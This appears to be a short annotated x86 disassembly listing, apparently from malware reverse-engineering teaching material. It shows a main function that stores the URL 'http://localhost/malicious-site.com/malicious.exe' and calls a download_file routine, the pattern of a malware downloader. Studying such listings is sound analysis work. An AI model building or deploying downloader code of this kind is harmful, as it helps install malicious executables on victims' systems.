 ; int __cdecl main(int argc, const char **argv, const char **envp)
main proc near
this= dword ptr -8
object= dword ptr -4
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 8
push    4               ; var
call    operator_new    ; (4)
add     esp, 4
mov     [ebp+this], eax ; this pointer
mov     eax, [ebp+this]
mov     [ebp+object], eax ; object = this
mov     ecx, [ebp+object]
mov     dword ptr [ecx], offset URLpath ; "http://localhost/malicious-site.com/malicious.exe"
mov     ecx, [ebp+object]
call    download_file   ; (object)
xor     eax, eax
mov     esp, ebp
pop     ebp
retn    10h
main endp